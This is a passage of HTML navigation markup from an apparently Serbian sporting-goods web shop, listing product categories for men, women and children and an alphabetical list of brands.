data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" ><span>PESKIRI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24559" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24559" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24559" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24562"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" ><span>KOMBINEZONI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/tunike.html" ><span>TUNIKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/suknje.html" ><span>SUKNJE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" ><span>BICIKLI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24562" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24562" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24562" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24604"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" ><span>Gumene čizme</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patofne.html" ><span>PATOFNE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" ><span>STITNICI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/sanke.html" ><span>SANKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/tenis.html" ><span>TENIS</span></a></li></ul></li><li data-parent="category-node-24604" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24604" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24604" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li>                <li data-parent="brand-node" class="level0 nav-1 category-item last parent-top">
        <span>Abecedni redosled</span>
        <ul class="level0">
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/action">
                        <span>ACTION</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/antony_morato">
                        <span>ANTONY MORATO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/arena">
                        <span>ARENA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/atlantis">
                        <span>ATLANTIS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/avirex">
                        <span>AVIREX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/bear_paw">
                        <span>BEAR PAW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/blue_reef">
                        <span>BLUE REEF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/buff">
                        <span>BUFF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/butterfly">
                        <span>BUTTERFLY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/columbia">
                        <span>COLUMBIA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/converse">
                        <span>CONVERSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/crocs">
                        <span>CROCS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/d_franklin">
                        <span>D.FRANKLIN</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/davideli">
                        <span>DAVIDELI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/de_fonseca">
                        <span>DE FONSECA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/dockers">
                        <span>DOCKERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/enervit">
                        <span>ENERVIT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/eplaygame">
                        <span>EPLAYGAME</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/fly_london">
                        <span>FLY LONDON</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/funwater">
                        <span>FUNWATER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gas">
                        <span>GAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geographical_norway">
                        <span>GEOGRAPHICAL NORWAY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geox">
                        <span>GEOX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gewo">
                        <span>GEWO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/givova">
                        <span>GIVOVA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/giyo">
                        <span>GIYO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gold">
                        <span>GOLD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grisport">
                        <span>GRI SPORT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grunland">
                        <span>GRUNLAND</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ipanema">
                        <span>IPANEMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/jump_power">
                        <span>JUMP POWER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
